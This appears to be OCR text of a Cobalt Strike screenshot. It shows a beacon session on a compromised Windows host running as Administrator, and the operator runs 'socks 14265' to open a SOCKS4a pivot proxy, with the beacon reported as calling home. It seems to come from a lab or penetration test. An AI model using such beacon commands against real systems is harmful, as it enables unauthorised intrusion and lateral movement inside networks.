 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external inte... listener user compu... note process pid arch last
192.16... 192.16... test Admini... WIN-H... power... 15076 x86 370ms
事件日志 X 监听器 X Beacon 192.168.1.101@15076 X
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon> socks 14265
[+] started SOCKS4a server on: 14265
[+] host called home, sent: 16 bytes
[WIN-HHP4Q76IAO9] Administrator */15076 last: 370ms
beacon>